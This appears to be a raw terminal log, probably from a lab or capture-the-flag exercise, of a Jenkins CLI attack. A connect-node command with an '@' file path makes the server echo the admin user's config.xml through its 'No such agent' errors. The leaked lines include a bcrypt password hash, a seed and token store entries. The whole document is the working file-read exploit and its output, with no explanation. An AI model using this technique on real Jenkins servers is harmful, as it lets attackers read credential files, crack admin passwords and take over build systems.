 ❯ java -jar .\jenkins-cli.jar -s "http://1. 6:8080/" connect-node "@/var/jenkins_home/users/admin_3299375678914649777/config.xml"
    <hudson.search.UserSearchProperty>: No such agent "    <hudson.search.UserSearchProperty>" exists.
      <roles>: No such agent "      <roles>" exists.
    <jenkins.security.seed.UserSeedProperty>: No such agent "    <jenkins.security.seed.UserSeedProperty>" exists.
      </tokenStore>: No such agent "      </tokenStore>" exists.
    </hudson.search.UserSearchProperty>: No such agent "    </hudson.search.UserSearchProperty>" exists.
      <timeZoneName></timeZoneName>: No such agent "      <timeZoneName></timeZoneName>" exists.
  <properties>: No such agent "  <properties>" exists.
    <jenkins.security.LastGrantedAuthoritiesProperty>: No such agent "    <jenkins.security.LastGrantedAuthoritiesProperty>" exists.
      <flags/>: No such agent "      <flags/>" exists.
    <hudson.model.MyViewsProperty>: No such agent "    <hudson.model.MyViewsProperty>" exists.
</user>: No such agent "</user>" exists.
    </jenkins.security.ApiTokenProperty>: No such agent "    </jenkins.security.ApiTokenProperty>" exists.
      <seed>5d9e9e1d5c09d618</seed>: No such agent "      <seed>5d9e9e1d5c09d618</seed>" exists.
      <views>: No such agent "      <views>" exists.
        <string>authenticated</string>: No such agent "        <string>authenticated</string>" exists.
<user>: No such agent "<user>" exists.
          <name>all</name>: No such agent "          <name>all</name>" exists.
  <description></description>: No such agent "  <description></description>" exists.
      <collapsed/>: No such agent "      <collapsed/>" exists.
    </jenkins.security.seed.UserSeedProperty>: No such agent "    </jenkins.security.seed.UserSeedProperty>" exists.
    </hudson.model.MyViewsProperty>: No such agent "    </hudson.model.MyViewsProperty>" exists.
          <filterQueue>false</filterQueue>: No such agent "          <filterQueue>false</filterQueue>" exists.
    <jenkins.security.ApiTokenProperty>: No such agent "    <jenkins.security.ApiTokenProperty>" exists.
      <primaryViewName></primaryViewName>: No such agent "      <primaryViewName></primaryViewName>" exists.
      </views>: No such agent "      </views>" exists.
    </hudson.model.TimeZoneProperty>: No such agent "    </hudson.model.TimeZoneProperty>" exists.
    </hudson.model.PaneStatusProperties>: No such agent "    </hudson.model.PaneStatusProperties>" exists.
        <tokenList/>: No such agent "        <tokenList/>" exists.
    <jenkins.console.ConsoleUrlProviderUserProperty/>: No such agent "    <jenkins.console.ConsoleUrlProviderUserProperty/>" exists.
        </hudson.model.AllView>: No such agent "        </hudson.model.AllView>" exists.
  <fullName>admin</fullName>: No such agent "  <fullName>admin</fullName>" exists.
          <owner class="hudson.model.MyViewsProperty" reference="../../.."/>: No such agent "          <owner class="hudson.model.MyViewsProperty" reference="../../.."/>" exists.
  </properties>: No such agent "  </properties>" exists.
    </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>: No such agent "    </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>" exists.
    <hudson.security.HudsonPrivateSecurityRealm_-Details>: No such agent "    <hudson.security.HudsonPrivateSecurityRealm_-Details>" exists.
      <insensitiveSearch>true</insensitiveSearch>: No such agent "      <insensitiveSearch>true</insensitiveSearch>" exists.
          <properties class="hudson.model.View$PropertyList"/>: No such agent "          <properties class="hudson.model.View$PropertyList"/>" exists.
    <hudson.model.TimeZoneProperty>: No such agent "    <hudson.model.TimeZoneProperty>" exists.
        <hudson.model.AllView>: No such agent "        <hudson.model.AllView>" exists.
      <passwordHash>#jbcrypt:$2a$10$nBw4rnEH8S4sK5aSdwC7tui3l5/3Sa/P5D8OHjKV40xezl2b1VBk2</passwordHash>: No such agent "      <passwordHash>#jbcrypt:$2a$10$nBw4rnEH8S4sK5aSdwC7tui3l5/3Sa/P5D8OHjKV40xezl2b1VBk2</passwordHash>" exists.
    </hudson.security.HudsonPrivateSecurityRealm_-Details>: No such agent "    </hudson.security.HudsonPrivateSecurityRealm_-Details>" exists.
      </roles>: No such agent "      </roles>" exists.
    </jenkins.security.LastGrantedAuthoritiesProperty>: No such agent "    </jenkins.security.LastGrantedAuthoritiesProperty>" exists.
    <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>: No such agent "    <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>" exists.
    <hudson.model.PaneStatusProperties>: No such agent "    <hudson.model.PaneStatusProperties>" exists.
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
  <id>admin</id>: No such agent "  <id>admin</id>" exists.
  <version>10</version>: No such agent "  <version>10</version>" exists.
      <timestamp>1711737135342</timestamp>: No such agent "      <timestamp>1711737135342</timestamp>" exists.
      <tokenStore>: No such agent "      <tokenStore>" exists.
          <filterExecutors>false</filterExecutors>: No such agent "          <filterExecutors>false</filterExecutors>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.